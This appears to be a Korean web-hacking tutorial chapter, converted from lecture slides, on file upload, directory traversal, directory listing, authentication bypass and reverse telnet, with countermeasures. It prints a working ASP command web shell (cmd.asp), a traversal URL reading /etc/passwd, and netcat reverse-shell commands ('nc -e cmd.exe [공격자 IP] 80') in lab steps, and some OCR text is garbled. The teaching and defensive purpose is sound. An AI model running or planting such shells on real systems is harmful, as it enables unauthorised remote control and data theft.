

### 3. 파일 접근

1. 파일 업로드

- 파일 업로드(File Upload) 공격은 공격자가 공격 프로그램을 해 당 시스템에 업로드하여 공격하는 방법을 말한다. 파일 업로드는 공격 난이도가 쉬우면서도 영향력이나 파급도가 큰 공격 방법이다. 공격 방식은 공격자가 시스템 내부 명령어를 실행시킬 수 있는 웹 프로그램(ASP나 JSP, PHP)을 제작하여 자료실과 같이 파일을 업 로드할 수 있는 곳에 공격용 프로그램을 업로드한다. 그리고 그 공 격용 프로그램을 웹에서 브라우저를 이용해 접근하면 시스템 내부 명령어를 실행시킬 수 있게 되는 것이다.

### 실습 : 파일 업로드를 통한 시스템 로컬 권한 획득

### 2장에서 설정한 ASP로 만들어진 게시판의 자료실 기능을 이용하여 파일 업로드를 시도한다.



### 실습 : 파일 업로드를 통한 시스템 로컬 권한 획득

#### 파일 업로드 된 글을 확인한다.



### 실습 : 파일 업로드를 통한 시스템 로컬 권한 획득

### 첨부 파일을 클릭하면 다음과 같이 명령어를 실행 할 수 있는 커맨 드 폼이 나타난다. (ipconfig 명령어 실행 예)



## 파일 실행 프로그램(cmd.asp) 분석

```
<%@ Language=VBScript %>
```
<%

```
Dim oScript, oScriptNet, oFileSys, oFile, szCMD, szTempFile
```
On Error Resume Next

```
' -- 우리가 사용할 COM 객체를 생성 -- '
Set oScript = Server.CreateObject("WSCRIPT.SHELL") 
Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK") 
Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
```

```
' -- 폼으로부터 받아온 값을 szCMD 변수에 저장 --'
szCMD = Request.Form(".CMD")
If (szCMD <> "") Then 
szTempFile ="C:₩" & oFileSys.GetTempName( )
 '-- 명령어를 실행하고 그 결과를 szTempFile에 저장한다. --'
Call oScript.Run ("cmd.exe /c " & szCMD & " > " & szTempFile, 0, True)
 '-- 임시 파일을 열어서 oFile 변수에 저장한다. --'
 Set oFile = oFileSys.OpenTextFile (szTempFile, 1, False, 0) 
End If
```
 $\frac{\%}{\%}$ 

### 파일 실행 프로그램(cmd.asp) 분석

```
<HTML><BODY> <FORM action="<%= Request.ServerVariables("URL") %>" method="POST"> 
<input type=text name=".CMD" size=45 value="<%= szCMD %>"> 
<input type=submit value="Run"> 
</FORM> <PRE> 
'-- 컴퓨터 이름과 사용자 이름을 출력한다 -- '
<%= "₩₩" & oScriptNet.ComputerName & "₩" & oScriptNet.UserName %>
<br> <\%If (IsObject(oFile)) Then 
  ' --생성한 임시 파일의 내용을 읽어 화면에 보여준 후 임시 파일은 삭제한다 -- ' 
 On Error Resume Next Response.Write Server.HTMLEncode(oFile.ReadAll)
 oFile.CloseCall oFileSys.DeleteFile(szTempFile, True)
End If \frac{\%}{\%}</BODY> </HTML>
```
### 파일 업로드 공격에 대한 대응 방법

• 업로드 시 파일 확장자 이름을 체크해야 한다. 이때 주의해야 할 것은 asp나 jsp 같은 소문자만 체크해서는 안 된다. aSp나 jSp 같 은 대소문자 혼합도 시스템에서는 인식하기 때문에 모든 가능한 조 합에 대해 필터링해야 한다.

• 자바스크립트와 같은 클라이언트 스크립트 언어로 필터링하면 안 된다. 공격자는 클라이언트 스크립트 언어는 얼마든지 공격자가 수 정할 수 있기 때문에 asp나 jsp 같은 서버 사이드 스크립트 언어에 서 필터링해야 한다.

• 파일이 업로드되는 디렉토리에 실행 권한을 제거하는 방법이 있 다. 이럴 경우에는 파일이 업로드된다고 해도 실행되지 않기 때문 에 브라우저에 그대로 나타나거나 파일을 다운로드하게 된다.

### 3. 파일 접근

2. 디렉토리 탐색 (Directory Traversal)

- 웹 브라우저에서 확인 가능한 경로의 상위로 올라가서 특정 시 스템 파일을 다운로드하는 공격 방법이다. 자료실에 올라간 파일을 다운로드할 때 전용 다운로드 프로그램이 파일을 가져오는데, 이때 파일 이름을 필터링하지 않아 발생하는 취약점이다.

### 3. 파일 접근

### 2. 디렉토리 탐색 (Directory Traversal)

### 특정 파일을 다운로드할 때 다음과 같은 URL을 이용하여 다운로 드된다고 하자.

http://www.victim.com/board/down.jsp?filename=upload.hwp

공격자는 filename 변수에 해당하는 값을 다음과 같이 조작하면 상 위 디렉토리로 거슬러 올라가 /etc/passwd 파일을 다운로드할 수 있는 것이다.

http://www.victim.com/board/down.jsp?filename=../../../../../.. /../../../../../etc/passwd

### 디렉토리 탐색에 대한 대응 방안

전용 파일 다운로드 프로그램을 이용할 때는 위 예에서 보는 바와 같이 **'**..**'** 문자열이나 **'**/**'** 문자열에 대한 필터링이 없을 경우, 공격자 는 상위로 올라가 특정 파일을 열람할 수 있기 때문에 **'**..**'**와 **'**/**'** 문 자에 대해 필터링 하여야 한다. 파일 업로드의 경우와 마찬가지로 필터링하는 부분을 자바스크립트와 같은 클라이언트 스크립트 언 어로 하면 공격자가 우회할 수 있기 때문에 반드시 JSP나 ASP 등 서버 사이드 스크립트 언어에 필터링을 추가해야 한다.

### 3. 파일 접근

### 3. 디렉토리 리스팅 (Directory Listing)

- 특정 디렉토리를 브라우저에서 열람하면 그 디렉토리에 있는 모 든 파일과 디렉토리들의 목록이 나열된다. 공격자는 이 취약점을 이용하여 웹 서버에 어떠한 파일이 있는지 확인할 수 있고 추가적 인 공격 취약점을 찾을 수 있다.

### 디렉토리 리스팅

### 다음 그림은 디렉토리 리스팅 취약점이 존재하는 화면이다.



### 3. 파일 접근

4. 인증 우회 (Authentication Detour)

- 관리자 페이지나 인증이 필요한 페이지에 대한 인증 미처리로 인해 인증을 우회하여 접속할 수 있는 취약점이다. 이 취약점에 노 출되면 일반 사용자나 로그인하지 않은 사용자가 관리자 페이지에 접근하여 관리자 권한으로 할 수 있는 모든 기능을 악용할 수 있게 된다. 이런 취약점은 간단하지만도 의외로 웹 개발자가 자주 실수 하는 부분이기도 하다.

### 인증 우회에 대한 대응 방법

관리자 페이지나 인증이 필요한 페이지에 대해서는 관리자 로그인 세션에 대한 검사를 수행하는 과정을 넣어야 한다.

### 4. 리버스 텔넷(Reverse Telnet)

리버스 텔넷 기술은 방화벽이 존재하는 시스템을 공격할 때 자주 사용되는 기법이다. 방화벽 정책에서 인바운드 정책(외부에서 방화 벽 내부로 들어오는 패킷에 대한 정책)은 일반적으로 80번 포트 외 에 필요한 포트 말고는 다 막아 놓는다. 그러나 아웃바운드 정책(내 부에서 외부로 나갈 때)은 보통 별다른 필터링을 수행하지 않는 경 우가 많다. 이러한 상황에서 리버스 텔넷은 유용한 기법이다.

일반적으로 공격자는 웹 서버의 80번 포트로의 접근은 가능하다. 그러나 방화벽 정책에 의해서 내부에서 외부로 나가는 정책은 모두 허용이기 때문에 웹 서버에서 공격자 컴퓨터 쪽으로 리버스 텔넷 시도를 하는 것이 가능한 것이다.

### 리버스 텔넷의 동작 원리



### 리버스 텔넷의 예

### 공격자 컴퓨터에 특정 포트를 오픈

공격자 : nc -l -p 80

#### (80 번 포트를 이용하지 않고 임의의 포트를 이용하여도 무관하다.)

 $|$  $\Box$  $|$  $\times$  $|$ 

@ 선택 내 커멘더 - nc -l -p 80 Ethernet adapter UMware Network Adapter UMnet8: Connection-specific DNS Suffix .: IP Address. . . . . . . . . . . . : 192.168.41.1 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : Ethernet adapter UMware Network Adapter UMnet1: Connection-specific DNS Suffix .: IP Address. . . . . . . . . . . . 192.168.2.1 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : ⊯Ethernet adapter 네트워크 브리지: Connection-specific DNS Suffix .: IP Address. . . . . . . . . . . . : 192.168.1.149 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 192.168.1.1  $|C:\mathbb{W}\rangle$ nc -1 -p 80

### 리버스 텔넷의 예

### 피해자 컴퓨터에서 공격자 컴퓨터로 리버스 텔넷을 시도. 공격 대상 : nc -e cmd.exe [공격자 IP] 80 (윈도우 계열)

nc -e /bin/sh [공격자 IP] 80 (유닉스 계열)



### 리버스 텔넷의 예

#### 공격자 컴퓨터에 피해자 컴퓨터의 커맨드 창이 뜬 화면

#### os 선택 내 커멘더 - nc -l -p 80

Ethernet adapter 네트워크 브리지:

Connection-specific DNS Suffix .: IP Address. . . . . . . . . . . . : 192.168.1.149 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 192.168.1.1

```
|C:\#>nc -1 -p 80Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
```

```
\|c:\#>ipconfig
ipconfig
```
Windows 2000 IP Configuration

⊯Ethernet adapter 로컬 영역 연결:

Connection-specific DNS Suffix .: IP Address. . . . . . . . . . . . : 192.168.1.10 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 192.168.1.1

|C:₩>

 $-10x$ 

### 리버스 텔넷

리버스 텔넷을 사용하기 위해 netcat(=nc) 프로그램을 많이 이용하 는데, netcat은 리버스 텔넷 기능뿐만 아니라 스캐닝 기능 등 매우 유용하고 많은 기능을 수행할 수 있는 프로그램이다.

### 리버스 텔넷을 막기 위한 방법

리버스 텔넷이 불가능하도록 하기 위해서는 사이트의 파일 업로드 기능을 철저하게 점검해야 하고, 방화벽의 아웃 바운드 정책 역시 엄격하게 적용해야 한다.